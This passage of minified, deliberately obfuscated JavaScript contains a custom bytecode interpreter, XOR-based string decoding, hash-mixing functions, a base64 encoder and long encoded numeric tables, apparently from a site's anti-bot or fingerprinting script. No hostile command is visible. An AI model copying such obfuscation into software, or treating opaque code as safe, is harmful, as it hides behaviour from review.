hG(B,HI){return B|HI;}function Lf(bL,fQ){var KI=Lf;switch(bL){case YK:{lx=function(NL){this[bX]=[NL[Zr].E];};HL=function(G4,H6){return Lf.apply(this,[HX,arguments]);};ES=function(dN,c5){return Lf.apply(this,[QL,arguments]);};X5=function(){this[bX][this[bX].length]={};};q4=function(){this[bX].pop();};hN=function(){return [...this[bX]];};Zx=function(JK){return Lf.apply(this,[WX,arguments]);};AX=function(){return PM.apply(this,[rS,arguments]);};IS=function(){this[bX]=[];};gl=function(X,zQ){return PM.apply(this,[XS,arguments]);};wd=function(){return PM.apply(this,[If,arguments]);};hf=function(){return PM.apply(this,[Kr,arguments]);};HM=function(bM,SN,lI){return Lf.apply(this,[XS,arguments]);};bG(VQ,[]);rX=Hx();Rf();bG.call(this,ZI,[hS()]);wK=Rd();gf.call(this,OG,[hS()]);mX=Gl();gf.call(this,LS,[hS()]);TL=bG(Wd,[['E8','h_','$cJ','$chhdcccccc','$ch8dcccccc'],rK([])]);Ux={l:TL[tN],Q:TL[gI],J:TL[xf]};;Hr=class Hr {constructor(){this[UN]=[];this[fM]=[];this[bX]=[];this[fS]=tN;J5(YK,[this]);this[Ur()[Dl(J)](Qf,NG)]=HM;}};return Hr;}break;case HX:{var G4=fQ[jx];var H6=fQ[lf];return this[bX][pI(this[bX].length,gI)][G4]=H6;}break;case QL:{var dN=fQ[jx];var c5=fQ[lf];for(var xI of [...this[bX]].reverse()){if(DN(dN,xI)){return c5[qd](xI,dN);}}throw f()[VL(l4)](cx,NG,Yd);}break;case WX:{var JK=fQ[jx];if(dI(this[bX].length,tN))this[bX]=Object.assign(this[bX],JK);}break;case XS:{var bM=fQ[jx];var SN=fQ[lf];var lI=fQ[bl];this[fM]=this[Kx](SN,lI);this[Zr]=this[J](bM);this[XN]=new lx(this);this[M](Ux.l,tN);try{while(V4(this[UN][Ux.l],this[fM].length)){var f6=this[Tf]();this[f6](this);}}catch(QM){}}break;case kf:{var ZG=fQ[jx];ZG[ZG[MI](Mf)]=function(){this[bX].push(FS(this[n4](),this[n4]()));};}break;case JM:{var vr=fQ[jx];vr[vr[MI](sx)]=function(){this[bX].push(hG(this[n4](),this[n4]()));};Lf(kf,[vr]);}break;case BK:{var pl=fQ[jx];pl[pl[MI](AN)]=function(){this[bX].push(DN(this[n4](),this[n4]()));};Lf(JM,[pl]);}break;case fd:{var MN=fQ[jx];MN[MN[MI](S4)]=function(){this[bX].push(dI(this[n4](),this[n4]()));};Lf(BK,[MN]);}break;case A6:{var w=fQ[jx];w[w[MI](gS)]=function(){this[bX].push(rM(this[n4](),this[n4]()));};Lf(fd,[w]);}break;}}function nQ(){return kN.apply(this,[QL,arguments]);}function EG(){return h6.apply(this,[GN,arguments]);}function VL(QX){return hS()[QX];}function gx(a,b){return a.charCodeAt(b);}function Kl(){return dd(f()[VL(PG)]+'',0,cI());}function FS(bK,VI){return bK!==VI;}function cG(){this["nd"]^=this["nd"]>>>16;this.wQ=MK;}function kG(qL,RS){return qL!=RS;}function IL(FQ){return hS()[FQ];}function GQ(){this["nd"]=(this["nd"]&0xffff)*0xc2b2ae35+(((this["nd"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.wQ=cG;}var q4;function q5(){return XL.apply(this,[wX,arguments]);}function n5(a){return a.length;}function dK(){return J5.apply(this,[Kr,arguments]);}function K6(SK,g6){return SK%g6;}var pX;function rK(GG){return !GG;}function h6(vK,UL){var zS=h6;switch(vK){case GN:{var YI=UL[jx];YI[YI[MI](Zr)]=function(){this[bX]=[];IS.call(this[XN]);this[M](Ux.l,this[fM].length);};XL(wX,[YI]);}break;case qN:{var sQ=UL[jx];sQ[sQ[MI](Wf)]=function(){this[bX].push(this[n4]()&&this[n4]());};h6(GN,[sQ]);}break;case g:{var V=UL[jx];V[V[MI](xr)]=function(){this[bX].push(S6(this[n4](),this[n4]()));};h6(qN,[V]);}break;case zM:{var f4=UL[jx];f4[f4[MI](gd)]=function(){this[bX].push(this[D5]());};h6(g,[f4]);}break;case jx:{var kL=UL[jx];kL[kL[MI](pQ)]=function(){this[bX].push(zX(this[n4](),this[n4]()));};h6(zM,[kL]);}break;case QL:{var PL=UL[jx];PL[PL[MI](l4)]=function(){this[M](Ux.l,this[w6]());};h6(jx,[PL]);}break;case NI:{var Ql=UL[jx];Ql[Ql[MI](Bl)]=function(){this[bX].push(PN(this[n4](),this[n4]()));};h6(QL,[Ql]);}break;case zL:{var rx=UL[jx];rx[rx[MI](UN)]=function(){this[bX].push(V4(this[n4](),this[n4]()));};h6(NI,[rx]);}break;case KK:{var Rl=UL[jx];Rl[Rl[MI](fI)]=function(){X5.call(this[XN]);};h6(zL,[Rl]);}break;case XS:{var sG=UL[jx];sG[sG[MI](Vl)]=function(){this[bX].push(this[gd]());};h6(KK,[sG]);}break;}}var lx;function VG(){return Lf.apply(this,[A6,arguments]);}function ZL(){return AK.apply(this,[d6,arguments]);}}();FG={};}break;case f0:{J4=function(Gb){return W1.apply(this,[qd,arguments]);}([function(zv,Jx){return W1.apply(this,[nF,arguments]);},function(tr,fC,XK){'use strict';return l9.apply(this,[Xs,arguments]);}]);ft=gh;}break;case Dh:{var HI=Nn[tq];T5.push(Gk);if(VS(typeof Uj[gX()[E5(dl)](pS,MC)],Yl()[AD(rN)](IS,XM,Tw,dU))&&Uj[gX()[E5(dl)].apply(null,[pS,MC])][qw()[QN(qX)](Pn,m3,kG,cb,cU,c1({}))]){Uj[C3()[Xl(qX)](R3,lt,Df,KD,JI,Oz)][VS(typeof Ig()[xf(cU)],mf([],[][[]]))?Ig()[xf(rN)].call(null,An,cn,DG):Ig()[xf(v5)](AP,YQ,ZW)](HI,Uj[gX()[E5(dl)].apply(null,[pS,MC])][qw()[QN(qX)].call(null,cW,m3,YQ,cb,cU,rN)],W1(xO,[Ig()[xf(XM)].apply(null,[q3,C7,Gn]),C3()[Xl(En)](R3,xD,V5,KW,FZ,c1(c1({})))]));}ft+=sE;Uj[L5(typeof C3()[Xl(En)],mf(SN()[X2(dl)](zn,sp),[][[]]))?C3()[Xl(v5)](Nv,Xr,lz,b4,c1(c1([])),OL):C3()[Xl(qX)].apply(null,[R3,lt,Df,tv,RS,V5])][Ig()[xf(rN)](An,rk,DG)](HI,L5(typeof qw()[QN(qX)],mf([],[][[]]))?qw()[QN(JM)].call(null,OL,fK,IZ,wY,sC,M8):qw()[QN(En)].call(null,PL,EI,XZ,VX,f3,YG),W1(xO,[L5(typeof Ig()[xf(SG)],'undefined')?Ig()[xf(v5)].apply(null,[R9,GL,jz]):Ig()[xf(XM)](q3,pL,Gn),c1(c1(Zm))]));T5.pop();}break;case xO:{T5.push(PP);var sZ={};var xU=Nn;for(var kY=qX;gf(kY,xU[VS(typeof SN()[X2(v5)],mf('',[][[]]))?SN()[X2(qX)].call(null,Pn,z0):SN()[X2(R3)](p7,vU)]);kY+=En)sZ[xU[kY]]=xU[mf(kY,kG)];var x8;return T5.pop(),x8=sZ,x8;}break;case Th:{zI(E0,[]);Uv();U4();Y7();wb=jK();J3=LW();n9=sv();T5=s4();ft+=kV;}break;case ZO:{Pb.mj=U7[gv];ft+=l0;cf.call(this,Nc,[eS1_xor_1_memo_array_init()]);return '';}break;case Hj:{X4();cf.call(this,Nc,[YL()]);ft-=XE;ff=EU();zI.call(this,Ld,[YL()]);Uw(Km,[]);RQ=Uw(Oq,[]);}break;case nF:{var zv=Nn[tq];var Jx=Nn[Zm];ft=HF;T5.push(ZP);if(VS(typeof Uj[L5(typeof C3()[Xl(JM)],'undefined')?C3()[Xl(v5)](LG,vr,jZ,X7,U8,XM):C3()[Xl(qX)](R3,tC,Df,Gl,v5,SG)][VS(typeof Yl()[AD(PL)],mf([],[][[]]))?Yl()[AD(YM)](HC,dr,Tw,m5):Yl()[AD(RN)](Tx,X7,OD,d4)],Yl()[AD(SX)](qM,GG,RK,Z8))){Uj[C3()[Xl(qX)].apply(null,[R3,tC,Df,kI,pC,WX])][Ig()[xf(rN)](Tz,Gn,DG)](Uj[C3()[Xl(qX)](R3,tC,Df,Cl,OL,b4)],Yl()[AD(YM)](HC,X5,SX,m5),W1(xO,[Ig()[xf(XM)](bb,c1(qX),Gn),function(dX,P6){return W1.apply(this,[Vp,arguments]);},Yl()[AD(kI)].call(null,NL,gG,wC,Sw),c1(tq),gX()[E5(rN)].call(null,r7,OD),c1(c1([]))]));}}break;case qs:{var pv={};ft-=Xs;T5.push(X5);VM[gX()[E5(KD)].apply(null,[XW,JQ])]=Gb;VM[f2()[Kt(JM)](qk,sr,Rk,GG)]=pv;}break;case Zh:{var bW=Nn[tq];T5.push(WI);ft-=lj;var q9=bW[VS(typeof Ig()[xf(Rk)],'undefined')?Ig()[xf(RS)](Cw,c1(kG),cW):Ig()[xf(v5)](EW,RS,hM)]||{};q9[VS(typeof SN()[X2(RN)],mf('',[][[]]))?SN()[X2(sz)].call(null,gG,AI):SN()[X2(R3)].call(null,PC,Q4)]=VS(typeof gX()[E5(R3)],mf('',[][[]]))?gX()[E5(JC)](tg,JI):gX()[E5(cU)](mD,qG),delete q9[C3()[Xl(12)].call(null,3,1036,172,51,48,c1(c1([])))],bW[Ig()[xf(RS)].apply(null,[Cw,DG,cW])]=q9;T5.pop();}break;case gh:{T5.pop();ft+=Pq;}break;case sE:{Uw(Md,[]);ft=B0;Uw(JV,[]);cf(Qp,[cM()]);n8=Uw(Dh,[]);Uw(Rc,[]);cf(WT,[cM()]);}break;case Vc:{var Zl=Nn[tq];var Dt=Nn[Zm];T5.push(SZ);var Nr;return Nr=Uj[C3()[Xl(qX)].apply(null,[R3,Hk,Df,rN,c1(c1(qX)),c1(c1({}))])][gX()[E5(qX)](O5,Tw)][L5(typeof C3()[Xl(kG)],mf(SN()[X2(dl)](zn,GV),[][[]]))?C3()[Xl(v5)].call(null,nC,jw,Ik,IZ,QM,cn):C3()[Xl(KD)].call(null,YM,vI,wG,gv,kI,c1(qX))].call(Zl,Dt),T5.pop(),Nr;}break;case qd:{ft=kh;var Gb=Nn[tq];}break;case Oj:{T5.pop();ft=c6;}break;case Vd:{var LK=Nn[tq];T5.push(Qx);var kZ=W1(xO,[f2()[Kt(RK)](CU,X3,vY,k9),LK[qX]]);Ak(Q3[k5],LK)&&(kZ[L5(typeof f2()[Kt(rN)],mf('',[][[]]))?f2()[Kt(k5)].call(null,Zx,OM,c1(kG),jw):f2()[Kt(jw)].call(null,k5,CM,c1(c1({})),cN)]=LK[kG]),Ak(En,LK)&&(kZ[L5(typeof gX()[E5(KD)],mf([],[][[]]))?gX()[E5(cU)].call(null,zn,S7):gX()[E5(CU)](P5,RK)]=LK[En],kZ[gX()[E5(Rk)].apply(null,[qz,CU])]=LK[Q3[WX]]),this[qw()[QN(SX)].call(null,cv,C8,OY,mU,f3,OL)][Ig()[xf(KD)](Ql,ZS,hM)](kZ);ft=c6;T5.pop();}break;case xm:{T5.push(FK);var sb=Nn;ft=c6;var m9=sb[qX];for(var Qk=kG;gf(Qk,sb[SN()[X2(qX)](Pn,Mj)]);Qk+=En){m9[sb[Qk]]=sb[mf(Qk,kG)];}T5.pop();}break;case bO:{ft-=Mc;Uj[Ig()[xf(f3)](c2,XZ,WU)][SN()[X2(Kb)].apply(null,[fQ,pf])]=function(Ek){T5.push(dl);var ZY=SN()[X2(dl)](zn,PU);var rU=Yl()[AD(Fg)](Iz,wC,JM,R7);var WP=Uj[SN()[X2(rN)](X7,tZ)](Ek);for(var cC,RU,Yk=xF[Ov()[Tk(qX)](hP,v5,Hb,s2)](),hx=rU;WP[SN()[X2(WX)].apply(null,[DG,Y4])](PQ(Yk,qX))||(hx=qw()[QN(R3)](CU,gv,g9,m8,kG,rk),C4(Yk,kG));ZY+=hx[SN()[X2(WX)](DG,Y4)](J2(pC,EQ(cC,UQ(WX,RW(C4(Yk,kG),WX)))))){RU=WP[f2()[Kt(XM)](pL,Sk,Hb,Gl)](Yk+=SU(v5,JM));if(K9(RU,xF[gX()[E5(SX)].call(null,jz,wz)]())){throw new B7(SN()[X2(YG)](OL,rr));}cC=PQ(bv(cC,WX),RU);}var Ux;return T5.pop(),Ux=ZY,Ux;};}break;case ZF:{sD=function(hb,nb){return zI.apply(this,[Nc,arguments]);};B8=function(){return zI.apply(this,[Eq,arguments]);};VN=function(D7,nQ,Dz,KP){return zI.apply(this,[CR,arguments]);};jb=function(){return zI.apply(this,[Qp,arguments]);};vC=function(){return zI.apply(this,[UE,arguments]);};ft+=Fh;AY=function(){return zI.apply(this,[Cc,arguments]);};n7=function(){return zI.apply(this,[ZT,arguments]);};}break;case tm:{ft+=O;var B7=function(AG){return W1.apply(this,[Hd,arguments]);};T5.push(Gr);if(L5(typeof Uj[SN()[X2(Kb)](fQ,pf)],Yl()[AD(SX)].apply(null,[pw,c1({}),c1(c1(qX)),Z8]))){var kr;return T5.pop(),kr=c1({}),kr;}B7[gX()[E5(qX)].apply(null,[BN,Tw])]=new (Uj[gX()[E5(YM)].call(null,Wl,rk)])();B7[gX()[E5(qX)].call(null,BN,Tw)][qw()[QN(KD)](m5,fZ,JC,Fg,JM,Hb)]=C3()[Xl(R3)](PL,Ax,mN,cn,c1(c1(qX)),Hb);}break;case KO:{var r8=Nn[tq];ft+=hh;var Z9=qX;for(var xP=qX;gf(xP,r8.length);++xP){var rK=F9(r8,xP);if(gf(rK,tR)||K9(rK,rB))Z9=mf(Z9,kG);}return Z9;}break;case Hc:{var zW=Nn[tq];var IC=qX;for(var bQ=qX;gf(bQ,zW.length);++bQ){var vx=F9(zW,bQ);if(gf(vx,tR)||K9(vx,rB))IC=mf(IC,kG);}return IC;}break;case Oh:{var mZ=Nn[tq];ft+=g6;var T9=qX;for(var LQ=qX;gf(LQ,mZ.length);++LQ){var d7=F9(mZ,LQ);if(gf(d7,tR)||K9(d7,rB))T9=mf(T9,kG);}return T9;}break;}}};var K7=function(){return Uw.apply(this,[sT,arguments]);};var N9=function(k4){var SW=0;for(var hQ=0;hQ<k4["length"];hQ++){SW=SW+k4["charCodeAt"](hQ);}return SW;};var sK=function(WQ,dv){return WQ<=dv;};var Fb=function(){return Uw.apply(this,[cV,arguments]);};var zr=function(nk){return Uj["unescape"](Uj["encodeURIComponent"](nk));};var Uw=function NQ(LP,XQ){var r4=NQ;while(LP!=Vj){switch(LP){case Yq:{var z9=C4(UQ(bY,T5[UQ(T5.length,kG)]),WX);var Tr=U7[wW];for(var Cr=qX;gf(Cr,Tr.length);Cr++){var fY=F9(Tr,Cr);var fv=F9(Pb.mj,z9++);VY+=zI(U0,[PQ(J2(wP(fY),fv),J2(wP(fv),fY))]);}LP+=CT;}break;case Cc:{LP+=gs;var Z4=rM[Bb];var hz=UQ(Z4.length,kG);}break;case Xc:{var rC=XQ[WT];if(L5(typeof j9,cQ[v5])){j9=AZ;}var P3=mf([],[]);LP+=p0;Ex=UQ(rQ,T5[UQ(T5.length,kG)]);}break;case GB:{while(gf(qb,L7.length)){SN()[L7[qb]]=c1(UQ(qb,R3))?function(){return Il.apply(this,[Xs,arguments]);}:function(){var Pv=L7[qb];return function(Kv,DP){var Vx=BZ(Kv,DP);SN()[Pv]=function(){return Vx;};return Vx;};}();++qb;}LP+=Dc;}break;case Km:{AZ=[RN,KD,BU(DG),sz,k5,RN,BU(f3),kG,XM,BU(XM),XM,kG,Fg,BU(YQ),QM,SX,BU(k5),dl,BU(CD),SX,k5,BU(cU),R3,qX,XM,BU(cU),SG,kG,BU(XZ),f3,k5,BU(cU),RN,BU(gn),Rk,BU(kG),BU(WX),v5,RN,BU(KD),BU(KD),WX,v5,BU(dl),BU(kG),BU(jw),gn,En,BU(C7),gn,BU(zS),CU,R3,BU(zf),CU,BU(En),BU(rN),WX,KD,BU(J1),k5,rN,JM,BU(kI),YM,kG,KD,BU(dl),XM,BU(dl),BU(En),rN,BU(v5),BU(En),BU(IZ),OY,[qX],OY,WX,BU(PL),cU,BU(v5),BU(KD),BU(US),[KD],BU(Fg),En,Fg,BU(SX),XM,BU(zS),zS,qX,BU(v5),v5,RK,BU(cU),Fg,BU(RN),BU(dl),qX,BU(cU),cU,BU(kI),KD,KD,f3,dr,v5,cU,BU(l5),dr,KD,[v5],f3,BU(C7),dr,BU(Fg),PL,BU(Fg),kG,BU(En),BU(XM),qX,SX,f3,BU(Rk),m5,RN,BU(RN),XM,BU(Fg),k5,BU(KD),v5,BU(Rk),gn,BU(dl),BU(cU),Fg,BU(cU),[JM],k5,BU(Fg),KD,RN,WX,KD,f3,BU(v5),BU(SX),k5,BU(Fg),KD,BU(jw),cn,BU(PL),En,cU,JM,BU(cU),[JM],SX,BU(cn),cn,qX,BU(En),BU(RN),BU(dl),k5,BU(kG),BU(SX),Fg,BU(cU),JM,JM,R3,R3,JM,BU(tS),En,En,En,En,qX,qX,gv,BU(zS),BU(SX),Fg,BU(XM),RN,R3,BU(YQ),US,BU(cU),kG,k5,WX,BU(KD),BU(En),Fg,SX,qX,BU(cU),RN,BU(f3),BU(US),OY,kG,v5,BU(WX),dl,BU(WX),BU(cU),v5,XM,BU(DG),qX,v5,BU(WX),BU(dl),BU(YM),RN,KD,BU(JM),v5,BU(cN),XZ,k5,BU(k5),BU(KD),BU(jw),jw,WX,BU(SG),XM,BU(gn),m5,SG,BU(YM),kG,BU(RN),X7,BU(X7),Pn,k5,BU(XM),k5,BU(cU),XM,BU(Fg),BU(rk),DG,rN,BU(cU),kG,BU(WX),BU(g9),Oz,[v5],kG,dl,WX,BU(k5),BU(RN),BU(YM),RN,BU(f3),BU(DG),En,En,BU(GL),JM,BU(JM),XZ,k5,BU(SX),BU(Fg),PL,JM,BU(WX),BU(GG),tv,v5,BU(KD),BU(rN),k5,KD,[qX],BU(En),qX,k5,BU(XM),YM,BU(YM),SX,BU(U8),JC,R3,BU(En),BU(WX),SX,BU(En),BU(RN),BU(R3),BU(Kb),XZ,JM,BU(JM),cU,BU(kG),BU(zS),tv,v5,BU(m5),Fg,YM,kG,BU(cU),KD,BU(dl),kG,BU(k5),Fg,En,BU(sz),GG,BU(v5),zf,cU,BU(f3),BU(XM),kG,rN,BU(XM),YM,BU(cU),BU(dl),SG,BU(RS),Hb,BU(RN),BU(m5),RK,BU(v5),kG,BU(cU),XM,En,KD,vY,BU(kG),k5,BU(fg)];LP=Vj;}break;case hE:{return Vb;}break;case Xq:{LP+=Oq;if(EY(hz,qX)){do{var U3=C4(UQ(mf(hz,Rz),T5[UQ(T5.length,kG)]),Kk.length);var Ub=F9(Z4,hz);var BK=F9(Kk,U3);UK+=zI(U0,[J2(wP(J2(Ub,BK)),PQ(Ub,BK))]);hz--;}while(EY(hz,qX));}}break;case Zp:{LP=hE;if(gf(rP,tK.length)){do{var MP=F9(tK,rP);var Ox=F9(BZ.hO,Xb++);Vb+=zI(U0,[J2(wP(J2(MP,Ox)),PQ(MP,Ox))]);rP++;}while(gf(rP,tK.length));}}break;case Mh:{LP=Wc;var Cx=kg[lU];var p9=UQ(Cx.length,kG);while(EY(p9,qX)){var VC=C4(UQ(mf(p9,VU),T5[UQ(T5.length,kG)]),L4.length);var VW=F9(Cx,p9);var Ez=F9(L4,VC);Zr+=zI(U0,[PQ(J2(wP(VW),Ez),J2(wP(Ez),VW))]);p9--;}}break;case F0:{while(gf(c8,GQ.length)){var ZU=F9(GQ,c8);var kk=F9(GX.V,WY++);vP+=zI(U0,[PQ(J2(wP(ZU),kk),J2(wP(kk),ZU))]);c8++;}LP+=bj;return vP;}break;case tm:{return VY;}break;case Gh:{LP=L;while(K9(P8,qX)){if(VS(pY[cQ[En]],Uj[cQ[kG]])&&EY(pY,j9[cQ[qX]])){if(O4(j9,AZ)){P3+=zI(U0,[Ex]);}return P3;}if(L5(pY[cQ[En]],Uj[cQ[kG]])){var Wr=RQ[j9[pY[qX]][qX]];var S4=NQ(Jd,[P8,mf(Ex,T5[UQ(T5.length,kG)]),pY[kG],Wr,Ll,c1(c1({}))]);P3+=S4;pY=pY[qX];P8-=Il(Oh,[S4]);}else if(L5(j9[pY][cQ[En]],Uj[cQ[kG]])){var Wr=RQ[j9[pY][qX]];var S4=NQ(Jd,[P8,mf(Ex,T5[UQ(T5.length,kG)]),qX,Wr,Ll,fg]);P3+=S4;P8-=Il(Oh,[S4]);}else{P3+=zI(U0,[Ex]);Ex+=j9[pY];--P8;};++pY;}}break;case Oq:{return [[BU(dl),Fg,BU(gn),Rk,BU(cU),kG],[],[],[BU(v5),k5,BU(k5)],[R3,BU(kG),BU(En)],[OY,BU(dl),Fg],[]];}break;case kF:{LP+=qc;return NQ(rE,[UK]);}break;case L:{LP+=ZB;return P3;}break;case dB:{var vP=mf([],[]);var WY=C4(UQ(MU,T5[UQ(T5.length,kG)]),f3);var GQ=kg[YY];LP-=pB;var c8=qX;}break;case WT:{LP=Zp;var nv=XQ[tq];var bC=XQ[Zm];var Vb=mf([],[]);var Xb=C4(UQ(bC,T5[UQ(T5.length,kG)]),XZ);var tK=rM[nv];var rP=qX;}break;case Wc:{LP+=Np;return NQ(UV,[Zr]);}break;case rE:{var IK=XQ[tq];LP=Vj;BZ=function(KZ,cx){return NQ.apply(this,[WT,arguments]);};return jb(IK);}break;case Jd:{LP=Xc;var P8=XQ[tq];var rQ=XQ[Zm];var pY=XQ[Md];var j9=XQ[Tj];var qZ=XQ[R0];}break;case G0:{LP+=Kj;return t7;}break;case xO:{LP+=rd;k3=[BU(WX),WX,BU(dD),BU(En),v5,v5,BU(dl),BU(PL),Fg,k5,BU(rN),RN,BU(cU),[WX],BU(dl),BU(kG),BU(rN),SG,BU(WX),BU(R3),BU(kG),R7,BU(RN),BU(Fg),RN,BU(f3),cU,v5,XM,BU(WX),BU(SG),BU(v5),KD,KD,BU(rN),SX,BU(En),SX,[JM],f3,R3,BU(kG),BU(cn),RK,[R3],BU(jw),JC,cU,BU(kG),BU(X7),Pn,k5,BU(XM),k5,BU(cU),XM,BU(Fg),BU(rk),DG,[WX],BU(WX),BU(g9),Oz,kG,BU(k5),Fg,En,[JM],YM,kG,BU(k5),rN,v5,rN,BU(kG),BU(cU),BU(En),k5,PL,BU(dl),Fg,BU(XM),BU(kG),BU(XM),YG,v5,BU(dl),BU(R3),XM,QM,BU(KD),cU,KD,BU(Gl),dr,J1,BU(cU),YG,BU(zf),XM,cU,BU(rN),SG,BU(WX),[kG],BU(gn),[qX],BU(En),XM,BU(cU),En,[dl],f3,BU(dl),BU(rN),Fg,BU(dl),BU(JM),tv,BU(En),SX,BU(RS),RK,BU(v5),KD,BU(KD),KD,KD,BU(RN),BU(cU),BU(pL),Kb,kG,BU(Rk),zS,f3,RN,BU(v5),XM,BU(cU),RN,BU(rf),BU(En),SX,BU(t4),rf,f3,BU(En),BU(KD),En,[R3],BU(sz),[qX],YM,BU(v5),BU(Kb),m5,cU,BU(t4),Ll,KD,R3,BU(SX),En,cU,BU(RN),BU(JM),XM,En,BU(SX),BU(rk),dr,BU(rN),En,BU(zf),BU(R7),gn,BU(RN),qX,BU(pL),SX,XM,kG,BU(f3),R3,BU(kG),BU(v5),KD,BU(k5),k5,BU(cU),R3,BU(kG),BU(J1),SX,k5,BU(SX),KD,BU(En),BU(cU),BU(PL),US,BU(k5),k5,BU(SX),qX,R3,R3,v5,qX,v5,kG,dl,WX,BU(k5),BU(dl),kG,pL,BU(PL),BU(SX),k5,BU(JM),BU(rk),Pn,BU(RN),PL,BU(PL),SG,BU(kI),SX,BU(RN),dl,JM,BU(RN),BU(RN),BU(YM),RN,BU(f3),BU(RK),jw,BU(JM),En,rN,BU(kG),DG,kG,BU(XM),BU(tv),Fg,BU(RN),BU(kG),KD,En,cU,BU(Hb),En,BU(Fg),XM,PL,qX,XM,BU(gn),Rk,BU(kG),qX,BU(RN),BU(En),Fg,BU(cU),R3,BU(kG),BU(v5),k5,BU(k5),BU(rf),cv,cU,BU(rN),f3,BU(l5),pC,v5,BU(YM),v5,BU(OM),t4,BU(cU),JM,BU(WX),rN,JM,BU(JM),BU(sz),[v5],BU(CD),k5,BU(En),En,JM,XM,BU(Fg),BU(kG),BU(YM),YM,qX,XM,BU(cU),SG,kG,BU(XZ),f3,k5,BU(cU),RN,BU(C7),CU,BU(dl),XM,En,En,BU(SG),qX,En,YM,qX,kG,WX,BU(SX),k5,BU(rN),KD,BU(v5),BU(En),WX,BU(tv),JC,R3,BU(En),BU(WX),SX,BU(En),BU(RN),BU(R3),BU(kI),[v5],KD,BU(En),BU(WX),SX,BU(XM),rN,JM,BU(kI),YM,kG,BU(XZ),f3,f3,BU(R3),BU(QM),jw,BU(rN),WX,WX,BU(JM),cU,BU(KD),R3,BU(SG),KD,BU(v5),RN,BU(f3),R3,v5,BU(XM),f3,BU(f3),BU(dl),dl,v5,BU(v5),cU,KD,BU(pL),KD,BU(dl),XM,BU(dl),BU(En),v5,SX,BU(k5),BU(SX),R3,BU(En),CD,BU(QM),RN,BU(rN),SG,BU(En),BU(JM),BU(US),VI,BU(dl),mN,BU(WX),SX,BU(rN),[dl],Fg,BU(XM),BU(R3),En,BU(US),XZ,k5,BU(k5),BU(Fg),XM,BU(XM),YM,BU(v5),BU(kG),BU(kG),KD,BU(YM),BU(Fg),Fg,k5,BU(JM),BU(kG),dl,BU(KD)];}break;case Oh:{var MU=XQ[tq];LP=dB;var P9=XQ[Zm];var bx=XQ[Md];var YY=XQ[Tj];}break;case UV:{var PK=XQ[tq];GX=function(dz,c9,rv,w7){return NQ.apply(this,[Oh,arguments]);};return n7(PK);}break;case jF:{return [[JC,BU(dl),WX,BU(WX),RN,R3],[BU(WX),RN,R3],[],[pL,BU(En),dl,BU(XM),cU],[BU(sz),PL,JM,BU(WX)],[],[Fg,BU(cU),XM,BU(Fg)],[dl,BU(cU),kG],[rN,BU(cU),kG],[]];}break;case gO:{var Z3=qX;LP=G0;while(gf(Z3,jC.length)){var jY=F9(jC,Z3);var R4=F9(VN.wT,X8++);t7+=zI(U0,[J2(PQ(wP(jY),wP(R4)),PQ(jY,R4))]);Z3++;}}break;case UE:{var bY=XQ[tq];var hr=XQ[Zm];LP+=Ih;var wW=XQ[Md];var VY=mf([],[]);}break;case Xs:{var jr=XQ[tq];LP+=lF;Pb=function(LC,q7,Rv){return NQ.apply(this,[UE,arguments]);};return vC(jr);}break;case Hs:{var VU=XQ[tq];var UC=XQ[Zm];var Av=XQ[Md];var lU=XQ[Tj];var L4=kg[vS];LP+=YO;var Zr=mf([],[]);}break;case cV:{var L7=XQ[tq];jb(L7[qX]);LP=GB;var qb=qX;}break;case cs:{LP=Vj;while(gf(CQ,wv[wZ[qX]])){Ov()[wv[CQ]]=c1(UQ(CQ,WX))?function(){k3=[];NQ.call(this,sT,[wv]);return '';}:function(){var n4=wv[CQ];var sx=Ov()[n4];return function(V4,kK,Sz,K8){if(L5(arguments.length,qX)){return sx;}var sW=cf(YF,[V4,kK,SX,K8]);Ov()[n4]=function(){return sW;};return sW;};}();++CQ;}}break;case Md:{T8=[US,Fg,BU(XM),BU(R3),En,BU(pL),jw,BU(RN),[f3],BU(k5),k5,[KD],BU(tv),C7,BU(Fg),RN,R3,BU(XM),rN,BU(WX),BU(v5),YM,cU,BU(rN),SG,BU(WX),BU(WX),RN,R3,BU(JC),RK,BU(cU),kG,g9,cU,BU(gv),rN,BU(v5),BU(En),SG,BU(QM),[WX],BU(GG),[WX],BU(rN),BU(En),SG,kG,zf,Kb,BU(SX),JM,WX,BU(WX),BU(mN),DG,BU(En),cU,qX,BU(k9),Tw,kG,BU(k5),En,WX,BU(JI),Tw,BU(f3),Fg,BU(PL),BU(rk),rk,k5,BU(PL),En,qX,BU(kG),kG,BU(kG),VI,BU(XM),BU(dl),BU(Hb),BU(JM),R3,U8,BU(En),kG,BU(KD),BU(En),BU(Hb),zS,qX,BU(v5),v5,BU(C7),OY,YM,BU(SX),XM,BU(Rk),gn,BU(dl),BU(cU),Fg,[KD],BU(CU),m5,cU,qX,BU(JM),En,dl,BU(En),SX,BU(RS),Fg,Fg,BU(Fg),rN,BU(WX),SX,BU(SX),XM,g9,f3,BU(kI),BU(tv),qX,R3,YM,BU(YQ),RK,BU(cU),Fg,BU(RN),BU(dl),BU(En),SX,BU(sz),Fg,dl,BU(dl),WX,BU(WX),SX,BU(En),dl,BU(C7),XZ,BU(JM),v5,kG,XM,BU(Rk),tv,v5,[qX],KD,BU(v5),BU(En),WX,BU(RK),JC,En,BU(GG),pL,BU(En),dl,BU(XM),cU,dl,Fg,BU(WX),BU(dl),XM,R3,BU(KD),BU(En),kG,BU(cU),XM,BU(Fg),v5,BU(JM),dl,BU(WX),SX,gn,qX,BU(JM),BU(dl),BU(PL),Fg,YG,BU(YQ),SG,[R3],BU(XM),RN,BU(f3),kG,XM,BU(XM),XM,BU(b4),BU(cU),SG,kG,BU(cn),gn,En,[qX],BU(sz),BU(kG),BU(XM),WX,En,dl,BU(Fg),BU(RK),OY,kG,v5,BU(WX),kG,BU(SX),BU(JM),cU,WX,BU(rN),BU(YG),[cU],En,KD,BU(US),zf,XM,BU(KD),dl,KD,BU(RN),BU(cU),k5,[KD],Kb,PL,BU(PL),BU(dD),dr,[cU],BU(fg),Ll,KD,BU(OD),SG,BU(SG),wI,RN,v5,BU(jU),cN,En,BU(SX),SX,BU(dl),BU(tv),RK,dr,BU(v5),WX,BU(JM),BU(YM),XM,kG,BU(WX),rN,BU(cU),dl,[f3],BU(t4),pC,BU(v5),BU(En),kG,rN,BU(t4),wI,BU(YM),RN,KD,BU(JM),v5,BU(SX),R3,BU(En),BU(XM),BU(kG),kG,BU(RN),k5,BU(JM),BU(Hb),jw,BU(rN),BU(En),BU(YM),XM,BU(tv),R7,BU(YM),[R3],BU(R7),US,BU(KD),v5,BU(Fg),R3,BU(En),BU(KD),KD,BU(m5),SX,dl,BU(v5)